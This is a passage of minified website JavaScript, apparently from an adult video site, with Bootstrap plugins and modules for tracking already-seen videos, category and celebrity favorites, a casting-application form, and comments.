c||("story"==b?(y.length+1>(tkn_common.localstorage_limits.already_seen||500)&&(y=_.tail(y)),y.push(a)):(x.length+1>(tkn_common.localstorage_limits.already_seen||500)&&(x=_.tail(x)),x.push(a)),h(b))}}function f(a,b){return"story"==b?_.find(y,function(b){return b.id==a}):_.find(x,function(b){return b.id==a})}function g(a,b){return"story"==b?(y=_.reject(y,{id:a}),h(b)):(x=_.reject(x,{id:a}),h())}function h(a){if("story"==a)try{var b={};return b["s_"+w]=y,amplify.store(v,b),!0}catch(c){}else try{var b={};return b["v_"+u]=x,amplify.store(t,b),!0}catch(c){}}function i(a){try{return"story"==a?amplify.store(v,null):amplify.store(t,null),!0}catch(b){}}function j(a){i(a),"story"==a?y=[]:x=[]}function k(a){if("story"==a){var b=amplify.store(v)||{};return"undefined"==typeof b["s_"+w]?j(a):y=b["s_"+w],y}var b=amplify.store(t)||{};return"undefined"==typeof b["v_"+u]?j(a):x=b["v_"+u],x}function l(a){var c=b.map(y,function(a){return a.id});b(a).find(".story_item_wrapper").each(function(a,d){var e=b(d).data("story_id");c.indexOf(e)!==-1&&b(d).addClass("story_already_seen")})}function m(a){var c=JSON.parse(tkn_common.already_seen_related_containers),d=[],e="undefined"==typeof a?b(".content_section_wrapper"):a,f=b.map(x,function(a){return a.id});b.each(e,function(a,e){var g=b(e);if("post"==g.data("loader_type")){var h=g.find(".js_entity_container"),i=g.data("loader_name");if(void 0===g.data("already_seen_overlay")||"0"!=g.data("already_seen_overlay"))if(("HIDE_ALL"==tkn_common.user_already_seen||"HIDE_BUT_KEEP_RELATED"==tkn_common.user_already_seen&&c.indexOf(i)===-1)&&"1"==g.data("already_seen_removal")){var j=n(h,f);j>0&&(d[i]=j)}else o(h,f)}}),b.isEmptyObject(d)||p(d)}function n(a,c){var d=a.children().filter(function(){return c.indexOf(b(this).data("post_id"))!==-1&&!b(this).data("already_seen")&&(b(this).data("already_seen",1),!0)}),e=d.length;return d.remove(),e}function o(a,c){var d=q();a.children().filter(function(){var a=b(this);return!a.find(".video_item_already_seen").length&&c.indexOf(a.data("post_id"))!==-1&&!a.data("already_seen")&&(a.data("already_seen",1),!0)}).find("a.video_thumbnail, a.video_item_thumbnail").append(d)}function p(a){var c=tkn_loader.show_loader;tkn_loader.show_loader=!1;for(var d in a){var e=b('[data-loader_name="'+d+'"]'),f=e.find(".js_loader_more_btn");tkn_loader.load_more(f,{quantity:a[d],collect_stats:e.data("collect_stats"),collect_ctr_rt_stats:e.data("collect_ctr_rt_stats"),adapt_containers:!1,callback:function(){if(0===b(".js_upload_btn").length)return!1;var a=e.find(".js_entity_container").children().last();
b(".js_upload_btn").prependTo(a)}})}tkn_loader.show_loader=c}function q(){var a=tkn_common.already_seen.template_text,b='<div class="video_already_seen_bg"></div>',c='<div class="video_item_already_seen">'+a+"</div>";return b+c}function r(a,e){j(e),b.each(a,function(a,b){"story"==e?d(b.id):c(b.id)}),"story"==e?l(".story_grid_wrapper"):m()}function s(){z||("undefined"!=typeof tkn_common.save_user_preferences.enabled&&tkn_common.save_user_preferences.enabled!==!1&&tkn_common.save_history.enabled()!==!1||(A=!1),A||j(),k(),k("story"),m(),l(".story_grid_wrapper"),z=!0,b("body").trigger("tkn:already_seen_parsed"))}var t="already_collection",u=1,v="already_collection_story",w=1,x=[],y=[],z=!1,A=!0;return b(document).one("tkn:js_ready",function(){s()}),b("body").on("tkn_already_seen:check_elements",function(a,b,c){m(b),"function"==typeof c&&c()}),b("body").on("tkn_already_seen:check_story_elements",function(a,b,c){l(b),"function"==typeof c&&c()}),b("body").on("tkn_already_seen:reset",function(){j()}),{init:s,add_seen_video:c,add_seen_story:d,get_collection:k,reset:j,synchronize:r,remove_item:g}}(tkn_already_seen||{},jQuery);if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.2.0",d.prototype.close=function(b){function c(){f.detach().trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",c).emulateTransitionEnd(150):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){b&&3===b.which||(a(e).remove(),a(f).each(function(){var d=c(a(this)),e={relatedTarget:this};d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown",e)),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown",e))}))}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.2.0",g.prototype.toggle=function(d){var e=a(this),f=this;return setTimeout(function(){if(!e.is(".disabled, :disabled")){var g=c(e),h=g.hasClass("open");if(b(),!h){"ontouchstart"in document.documentElement&&!g.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(f)).on("click",function(){b()});var i={relatedTarget:f};if(g.trigger(d=a.Event("show.bs.dropdown",i)),d.isDefaultPrevented())return;e.trigger("focus"),g.toggleClass("open").trigger("shown.bs.dropdown",i)}}},0),!1},g.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var e=c(d),g=e.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.divider):visible a",i=e.find('[role="menu"]'+h+', [role="listbox"]'+h);if(i.length){var j=i.index(i.filter(":focus"));38==b.keyCode&&j>0&&j--,40==b.keyCode&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",function(){setTimeout(function(){b()},0)}).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f+', [role="menu"], [role="listbox"]',g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b);!e&&f.toggle&&"show"==b&&(b=!b),e||d.data("bs.collapse",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};c.VERSION="3.2.0",c.DEFAULTS={toggle:!0},c.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},c.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var c=a.Event("show.bs.collapse");if(this.$element.trigger(c),!c.isDefaultPrevented()){var d=this.$parent&&this.$parent.find("> .panel > .in");if(d&&d.length){var e=d.data("bs.collapse");if(e&&e.transitioning)return;b.call(d,"hide"),e||d.data("bs.collapse",null)}var f=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[f](0),this.transitioning=1;var g=function(){this.$element.removeClass("collapsing").addClass("collapse in")[f](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return g.call(this);var h=a.camelCase(["scroll",f].join("-"));this.$element.one("bsTransitionEnd",a.proxy(g,this)).emulateTransitionEnd(350)[f](this.$element[0][h])}}},c.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(d,this)).emulateTransitionEnd(350):d.call(this)}}},c.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var d=a.fn.collapse;a.fn.collapse=b,a.fn.collapse.Constructor=c,a.fn.collapse.noConflict=function(){return a.fn.collapse=d,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(c){var d,e=a(this),f=e.attr("data-target")||c.preventDefault()||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""),g=a(f),h=g.data("bs.collapse"),i=h?"toggle":e.data(),j=e.attr("data-parent"),k=j&&a(j);h&&h.transitioning||(k&&k.find('[data-toggle="collapse"][data-parent="'+j+'"]').not(e).addClass("collapsed"),e[g.hasClass("in")?"addClass":"removeClass"]("collapsed")),b.call(g,i)})}(jQuery);var tkn_casting=function(a,b){function c(){var a="casting_popup",b=amplify.store(a);if("undefined"!=typeof b&&b)return!0;var c=432e5;amplify.store(a,!0,{expires:c}),d()}function d(){}function e(a){var c=a.clone();c.find('input[type="file"]').attr("name","photo["+b('input[type="file"]').length+"]"),c.find('input[type="text"]').val(""),c.find('input[type="text"]').attr("name","photo_name_"+b(".casting_photo_upload input.photo").length),a.after(c),i()}function f(a){a.validate({rules:{"female[name]":{required:!0},"female[dob]":{required:!0},email:{required:!0,email:!0},telephone:{required:!0},photo_name_0:{required:!0},message:{required:!0},user_overage:{required:!0}},messages:{"female[name]":{required:tkn_common.casting.msg_name_required},email:{required:tkn_common.casting.msg_email_required,email:tkn_common.casting.msg_email_invalid},telephone:{required:tkn_common.casting.msg_telephone_required},photo_name_0:{required:tkn_common.casting.msg_photo_required},message:{required:tkn_common.casting.msg_message_required},user_overage:{required:tkn_common.casting.msg_overage_required}},submitHandler:function(a){var c="#js_recaptcha_casting";return b(c).off("g-callback").bind("g-callback",function(){g(a)}),tkn_recaptcha_helper.execute_recaptcha(c),!1}})}function g(a){var a=b(a);a.find('input[name="gender"]').remove(),a.append(b("<input/>").attr("type","hidden").attr("name","gender").val(b('input[name="gender"]:checked').val()));var c=a.serialize();b.ajax({url:a.attr("action"),dataType:"json",type:"post",tknScope:"casting",data:c,beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){b(".casting_form_wrapper").hide(),b(".casting_finished_submission_wrapper").removeClass("hidden")}).fail(function(a){b("body").trigger("message:error",a.message)}).always(function(){b("body").trigger("loader:close")})}function h(a,c){if(c.files&&c.files[0]){var d=new FileReader;d.onload=function(d){var e=b(c).attr("name"),f="uri_"+e;b(f).remove();var g=b("<input/>");g.attr("name",f).attr("type","hidden").val(d.target.result),a.append(g)},d.readAsDataURL(c.files[0])}}function i(){b('input[name="gender"]').off("change").on("change",function(){var c=b(this).attr("value");b("form.casting_submission").each(function(a,b){b.reset()}),a["_show_"+c+"_form"]()}),b(".upload_file").off("click").on("click",function(){b(this).parent().find('input[type="file"]').click()}),b('input[type="file"]').off("change").on("change",function(a){var c=b(this).parent().find('input[class*="photo"]');if(c.val(b(this)[0].files[0].name),h(b(this).parents("form"),this),b('input[type="file"]').length>=(tkn_common.casting_max_photo_inputs||3))return!1;var d=b(".casting_generic_form").validate();d.element(c),e(c.parents(".casting_photo_upload"))}),b(".datepicker").datepicker({format:"yyyy-mm-dd",startView:"decade",endDate:"-18y",startDate:"01-10-1949"}),b("form").each(function(a,c){f(b(c))})}return a.trigger_modal=function(){var a=document.referrer;a.indexOf("casting")!==-1&&a.indexOf(location.hostname)===-1&&d(),!tkn_is_mobile.is_mobile()&&"undefined"!==tkn_common.show_casting_daily&&tkn_common.show_casting_daily&&c(),b(".js_trigger_casting_modal").on("click",function(a){d(),b(document).scrollTop(0),a.preventDefault()})},a.toggle_casting_modal=function(){var a=b(".casting_modal_wrapper");a.is(":visible")?a.hide():(d(),b("body").scrollTop(0))},a.init=function(){i()},a._show_male_form=function(){b(".casting_generic_form").addClass("hidden"),b(".casting_male_form").removeClass("hidden")},a._show_female_form=function(){b('form.casting_submission [data-form_type="female"]').removeClass("hidden"),b('form.casting_submission [data-form_type="couple"]').addClass("hidden"),b(".casting_male_form").addClass("hidden"),b(".casting_generic_form").removeClass("hidden")},a._show_couple_form=function(){b('form.casting_submission [data-form_type="female"]').addClass("hidden"),b('form.casting_submission [data-form_type="couple"]').removeClass("hidden"),b(".casting_male_form").addClass("hidden"),b(".casting_generic_form").removeClass("hidden")},a}(tkn_casting||{},jQuery);$("body").one("tkn:js_ready",function(){tkn_casting.trigger_modal()});var tkn_categories=function(a,b){function c(a){if("undefined"!=typeof a.id&&"undefined"!=typeof a.main_category_id&&"undefined"!=typeof a.categories){h(),u.length+1>w&&(u=_.chain(u).sortBy(["views"]).reverse().initial().value());var b=d(a.id,a.main_category_id);return"undefined"==typeof b&&(a.views=a.views||0,u.push(a)),f()}}function d(a,b){return _.find(u,function(c){return c.id==a&&c.main_category_id==b})}function e(a,b){return u=_.reject(u,{id:a,main_category_id:b}),f()}function f(){try{var a={};return a["v_"+t]=u,amplify.store(s,a),!0}catch(b){}}function g(){try{return amplify.store(s,null),!0}catch(a){}}function h(){var a=amplify.store(s)||{};return"undefined"==typeof a["v_"+t]?q():u=a["v_"+t],u}function i(a,b,c){A&&(c=c||1,k(a,b,c))}function j(a,b,c){A&&(c=c||1,c=-Math.abs(c),k(a,b,c))}function k(a,b,g){var h=l(a);b=parseInt(b),g=parseInt(g);var i={id:h,main_category_id:b,categories:a},j=d(h,b);if("undefined"==typeof j){var k=c(i);if("undefined"==typeof k)return;j=d(h,b)}j.views+=g,j.views<=0&&e(h,b),f(),m()}function l(a){var c=[];return b.each(a,function(a,b){c.push(b.category_id)}),c.sort().join("_")}function m(){if(u.length<=0)return void b(x).hide();var a=tkn_common.categories.main_category_active||1,c=_.chain(u).filter({main_category_id:a}).sortBy(["views","id"]).reverse().slice(0,v).value();if(c.length<=0)return void b(x).hide();b(y).html("");var d="";B=0;for(var e in c){var f=c[e],g=n(f);d+=g}b(y).append(d),b(x).show(),tkn_sticky.updateSticky()}function n(a){if("undefined"!=typeof a){var c="",d="/"+tkn_common.urls_by_site.channels;if(b.each(a.categories,function(a,b){d+="/"+b.category_id+"/"+b.slug}),a.categories.length>1){B++;var e=tkn_common.categories.bundle_category_text+" "+B,f=b.map(a.categories,function(a){return a.name}),g=f.join(" + ");c='<span rel="nofollow" class="sidebar_section_item js_category_tip_trigger obfs_delayed" onclick="tkn_categories.sidebar_category_click(event, this)" data-obfs="'+utf8_to_b64(d)+'" data-text="'+g+'"><i class="icon icon-sidebar_multicategories"></i>'+e+'<div class="sidebar_bundle_category js_category_tip_bundle">'+g+"</div></span>"}else if(a.categories.length){var h=a.categories[0].name;c='<span class="sidebar_section_item obfs_delayed" onclick="tkn_categories.sidebar_category_click(event, this)" data-obfs="'+utf8_to_b64(d)+'" data-text="'+h+'">'+h+"&nbsp;</span>"}return c}}function o(a,b){obfscallback.bind(b)()}function p(){z||(tkn_common.localstorage_limits.categories&&(w=tkn_common.localstorage_limits.categories),A||q(),h(),m(),z=!0)}function q(){g(),m()}function r(a){q(),b.each(a,function(a,b){if(typeof b.categories.constructor!==Array){var c=[{category_id:b.categories.category_id,name:b.categories.name,slug:b.categories.slug}];b.categories=c}i(b.categories,b.main_category_id,b.views)})}var s="categories_collection",t=1,u=[],v=10,w=100,x=".js_favorites_categories_wrapper",y=".js_favorites_categories_container",z=!1,A=!0;"undefined"!=typeof tkn_common.save_user_preferences.enabled&&tkn_common.save_user_preferences.enabled!==!1&&tkn_common.save_history.enabled()!==!1||(A=!1);var B=0;return{init:p,increase_view_category:i,decrease_view_category:j,get_collection:h,reset:q,synchronize:r,sidebar_category_click:o}}(tkn_categories||{},jQuery);$(document).one("tkn:js_ready",function(){tkn_categories.init();var a=!0;$("body").on("touchstart touchmove touchenter touchleave",".js_category_tip_trigger",function(b){b.stopImmediatePropagation();var c=$(this).attr("href");"undefined"!=typeof c&&(a=!1,window.location.href=c)}),$("body").on("mouseover mousemove",".js_category_tip_trigger",function(b){if(a){var c=$(this).find(".js_category_tip_bundle");if(!(c.length<=0)){var d=b.clientX+30,e=b.clientY-2;c.css("position","fixed"),c.css("left",d),c.css("top",e),c.show()}}}),$("body").on("mouseleave",".js_category_tip_trigger",function(){a&&$(this).find(".js_category_tip_bundle").hide()})});var celeb_favorites=function(a,b){function c(a,b){if(g(),!e(a,b))return"undefined"!=typeof z[a]?z[a].length+1>y&&(z[a]=_.tail(z[a])):z[a]=[],z[a].push(b),h()}function d(a,b){return"undefined"!=typeof z[a]&&_.find(z[a],function(a){return a==b})}function e(a,b){return d(a,b)}function f(a,b){return!("undefined"==typeof z[a]||(z[a]=_.remove(z[a],function(a){return a!=b}),!h()))&&(l(a,b,!0),!0)}function g(){var a=amplify.store(w)||{};return"undefined"==typeof a["v_"+x]?i():z=a["v_"+x],z}function h(){try{var a="v_"+x,b={};return b[a]=z,amplify.store(w,b),!0}catch(c){}}function i(){try{amplify.store(w,null),z={}}catch(a){}}function j(a){return"undefined"!=typeof z[a]?z.length:0}function k(){A||("undefined"!=typeof tkn_common.save_user_preferences.enabled&&tkn_common.save_user_preferences.enabled!==!1||(B=!1),y=tkn_common.localstorage_limits.celebrity_favorites||200,B||i(),g(),A=!0)}function l(a,c,d){var e=".js_favorite_"+a,f=".favorite_"+a+"_"+c,g=b(e+f);d?g.removeClass("is_favorite"):g.addClass("is_favorite")}function m(a,b){n(a,b,1,"views")}function n(a,c,d,e){"undefined"==typeof e&&(e="likes");var f=tkn_common.url.add_remove_celebrity_stats,g={type:e,entity_id:c,entity_type:a,dir:d};return b.ajax({url:f,dataType:"json",type:"post",data:g,tknScope:"favorites",beforeSend:function(){"views"!==e&&b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){if("views"!==e){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:success",c)}}).fail(function(a){if("views"!==e){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}}).always(function(){"views"!==e&&b("body").trigger("loader:close")})}function o(a,c){var d=tkn_common.url.add_celebrity_favorite,e={entity_id:c,entity_type:a,token:tkn_common.get_token()};return b.ajax({url:d,dataType:"json",type:"post",data:e,tknScope:"favorites",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:success",c)}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function p(a,c){var d=tkn_common.url.remove_celebrity_favorite,e={entity_id:c,entity_type:a};return b.ajax({url:d,dataType:"json",type:"post",data:e,tknScope:"favorites",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function q(a,c){var d=tkn_common.url.render_celebrity_favorites[a],e=z[a]||[];if(0!=e.length){var f={};return f.entity_ids=[],b.each(e.reverse(),function(a,b){f.entity_ids.push(b)}),f.entity_type=a,f.add_remove_btn=!0,f.container_type=c,b.ajax({url:d,dataType:"json",type:"post",data:f,tknScope:"favorites",beforeSend:function(){b("body").trigger("loader:show")}}).always(function(){b("body").trigger("loader:close")})}}function r(a,d){return b.Deferred(function(b){if(B&&!e(a,d))if(tkn_common.user_id){var f=o(a,d);f.done(function(e){e.success&&c(a,d)&&(l(a,d,!1),n(a,d,1),b.resolve())}).fail(function(){b.reject()})}else{if(!c(a,d))return;n(a,d,1),l(a,d,!1),b.resolve()}}).promise()}function s(a,c,d){if(B)if(tkn_common.user_id){var e=p(a,c);e.done(function(e){e.success&&f(a,c)&&(n(a,c,-1),"undefined"!=typeof d&&b(d+"_"+c).remove())})}else{if(!f(a,c))return;n(a,c,-1),"undefined"!=typeof d&&b(d+"_"+c).remove()}}function t(a,c){var d=c.slice(4),e=q(a,d);"undefined"!=typeof e&&e.done(function(d){if(d.success){var e=b(c).data("after_load_class");b(c).html(d.data),e&&b(c).addClass(e),"photo"!==a&&"gallery"!==a||tkn_gallery_photo.rebind_events(),tkn_loader.remove_elements_placeholder_height(c),lazy_loading(c)}})}function u(a,b){return!B||e(a,b)?(l(a,b,!1),!0):(l(a,b,!0),!1)}function v(a){i(),b.each(a,function(a,d){b.each(d,function(b,d){c(a,d)})})}var w="celeb_favs_collection",x=1,y=200,z={},A=!1,B=!0;return{init:k,add_favorite:r,remove_favorite:s,get_collection:g,reset:i,get_favorites_number:j,render_favorites:t,check_favorites_disable:u,synchronize:v,save_view:m}}(celeb_favorites||{},jQuery);$(document).one("tkn:js_ready",function(){celeb_favorites.init()}),function(a){a(document).on("tkn:js_ready",function(){a(".js_change_main_category_trigger").on("click",function(){a(".js_change_main_category_trigger").prop("disabled",!0);var b=a(this).val()|a(this).data("main_category_id"),c=a(this).data("main_category_url");"undefined"==typeof c&&(c="");var d=a(this).data("force_current_page");"undefined"==typeof d&&(d=!1);var e=a(this).data("goto_section_after_reload");b=parseInt(b);var f=tkn_common.categories.main_category_active;if(f!==b){var g=JSON.parse(tkn_common.main_category_selection_redirect_patterns),h={};h.main_category_id=b,a.ajax({url:tkn_common.url.set_main_category,dataType:"json",type:"post",tknScope:"change_main_category",data:h,beforeSend:function(){a("body").trigger("loader:show")}}).done(function(f){var h=decodeURIComponent(window.location.pathname);if("home"==tkn_common.current_page)return void(window.location.pathname="/"+c);var i=!1;d||a.each(g[b],function(a,b){if(!i){var c=new RegExp(a);return c.test(h)?(i=!0,void(window.location.pathname=b)):void 0}}),e="undefined"!=typeof e&&"#"+e,e&&(window.location.hash=e),i||window.location.reload(!0)}).always(function(){d||a("body").trigger("loader:close"),a("html, body").scroll})}}),a(".js_change_search_main_category").on("click",function(){var b=a(this).val(),c="icon-ic_16_head_ot_"+b,d=a(".search_wrapper .btn_dropdown i").attr("class").split(" ")[1],e=c;a(".search_wrapper .btn_dropdown i").removeClass(d).addClass(e),a('form[class="search js_search_form_container"] input[name="main_category_id"]').val(b);var f=a(this).data("placeholder");if(a(".js_search_placeholder")[0].placeholder=f,0==b)var g=a('form[class="search js_search_form_container"]').data("action_alt");else var g=a('form[class="search js_search_form_container"]').data("action_default");a('form[class="search js_search_form_container"]').attr("action",g)}),a(".js_change_sidebar_search_main_category").on("click",function(){a("body").trigger("loader:show"),a(this).attr("disabled","disabled");var b=a(this).val(),c=a(this).data("query"),d={};d.main_category_id=b,d.query=c,a('form[class="search js_search_form_container"] input[name="main_category_id"]').val(b),a('form[class="search"] input[name="query"]').val(c),a('form[class="search"]').submit()})})}(jQuery);var tkn_comments=function(a,b){function c(a,c,e,g,h){if(J=h?h+" ":"",e="undefined"==typeof e||e,g="undefined"!=typeof g&&g,!e||B){if("undefined"==typeof a)return!1;if("undefined"==typeof c)return!1;z=a,A=c,C=tkn_common.comments.comments_n_initial||5,D=0,(e||g)&&f({},null,!0).done(function(a){d()}),b(".js_new_comment").off("click").on("click",function(){if(read_cookie("trig_discl")){var a=document.body.getElementsByClassName("disclaimer_parent_wrapper")[0];return void(a?a.setAttribute("style","display: block;"):("undefined"!=typeof tkn_ga_events&&tkn_ga_events.disclaimer_event("in_agever"),tkn_global_helper.open_ageverif_disclaimer()))}var c=".js_new_comment_recaptcha";b(c).off("g-callback").bind("g-callback",function(){p()}),tkn_recaptcha_helper.execute_recaptcha(c)}),b(".js_submit_comment_report_modal").off("click").on("click",function(a){var c=b(this).closest("form"),d={},e=c.serializeArray();return b.each(e,function(a,b){d[b.name]=b.value}),"other"==d.report_option&&""==d.report_comment?void b("body").trigger("message:error",tkn_common.general_error_message):void i(d)})}}function d(){b(J+".js_comment_report").off("click").on("click",j),b(J+".js_comment_vote_up").off("click").on("click",k),b(J+".js_comment_vote_down").off("click").on("click",l),b(J+".js_comment_delete").off("click").on("click",n),b(J+".js_comments_load_more").off("click").on("click",q),b(J+".js_comment_timestamp").off("click").on("click",function(){var a=parseInt(b(this).data("tagpos"));return a&&tkn_post.sendPostMessage.seek_video(a,null,!0),!1}),b(J+".js_comment_new_reply").off("click").on("click",function(){b("body").trigger("loader:show");var a=b(this).parents("[data-comment_id]"),c=(a.find(".js_new_reply_input"),a.data("comment_id")),d=this,e=".js_reply_comment_recaptcha_"+c;b(e).off("g-callback").bind("g-callback",function(){o(d)}),tkn_recaptcha_helper.execute_recaptcha(e)}),b(J+".js_comment_show_replies").off("click").on("click",function(){if(read_cookie("trig_discl")){var a=document.body.getElementsByClassName("disclaimer_parent_wrapper")[0];return void(a?a.setAttribute("style","display: block;"):("undefined"!=typeof tkn_ga_events&&tkn_ga_events.disclaimer_event("in_agever"),tkn_global_helper.open_ageverif_disclaimer()))}e(!0,b(this)),loadEmojis()}),b(J+".js_comment_load_more_replies").off("click").on("click",function(){e(!1,b(this))}),r(),t(),x()}function e(a,c){var e=b(c).parents("[data-comment_id]"),g=e.find(".comment_replies"),h=g.is(":visible")||g.text().length>0;if(""==tkn_common.user_id&&b("body").trigger("recaptcha:show:reply_comment",e.data("comment_id")),a&&(h||e.find(".comment_show_replies").length<1))return u(e,g);var i={entity_id:e.data("comment_id"),entity_type:"comment",offset:g.children().length||0,order_by_popularity:0};f(i,function(b){g.append(b.data.content),d(),b.data.has_more===!1&&e.find(".js_comment_load_more_replies").hide(),a&&u(e,g)})}function f(a,c,d){"undefined"==typeof d&&(d=!1);var e={name:tkn_common.comments.container_name,entity_id:z,entity_type:A,offset:D,quantity:C,parse_timestamp:"post"==A,enc_url:btoa(document.location.href),max_timestamp:G};return"undefined"!=typeof a&&b.extend(e,a),L?b.Deferred(function(a){a.resolve()}):b.ajax({url:tkn_common.url.get_comments,type:"POST",data:e,tknScope:"comments",dataType:"json",beforeSend:function(){L=!0,K||b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){return"function"==typeof c?c(a):(d&&b(J+".js_comments_wrapper").html(""),void b(J+".js_comments_wrapper").append(a.data.content))}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.comments.msg_get_comments_failed;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close"),L=!1})}function g(a){return b(a).parentsUntil(".js_comments_wrapper","[id^=comment_]").data("comment_id")}function h(a){return b(a).parentsUntil(".js_comments_wrapper","[id^=comment_]").data()}function i(a){var a={comment_id:a.comment_id,report_option:a.report_option,report_comment:a.report_comment};return b.ajax({url:tkn_common.url.report_comment_modal,type:"POST",data:a,dataType:"json",tknScope:"comments",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){b("body").trigger("message:success",a.message),b("body").trigger("modal:close",[".js_comment_report_modal_wrapper"])}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.comments.msg_report_comment_failed;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function j(){var a="undefined"!=typeof tkn_common.translation?tkn_common.translation.reason:"Reason",c=prompt(a);if(c){var d=g(this),e={comment_id:d,reason:c};return b.ajax({url:tkn_common.url.report_comment,type:"POST",data:e,dataType:"json",tknScope:"comments",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){b("body").trigger("message:success",a.message)}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.comments.msg_report_comment_failed;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}}function k(){var a=g(this),c=b(this);m(a,"votes_up").done(function(a){var b=c.find(".js_comment_vote_up_txt"),d=parseInt(b.html()),e=d+1;b.html(e)})}function l(){var a=g(this),c=b(this);m(a,"votes_down").done(function(a){var b=c.find(".js_comment_vote_down_txt"),d=parseInt(b.html()),e=d+1;b.html(e)})}function m(a,c){var d={comment_id:a,comment_vote_type:c,entity_id:z,entity_type:A};return b.ajax({url:tkn_common.url.vote_comment,type:"POST",data:d,dataType:"json",tknScope:"comments",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){b("body").trigger("message:success",a.message)}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.comments.msg_vote_comment_failed;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function n(){var 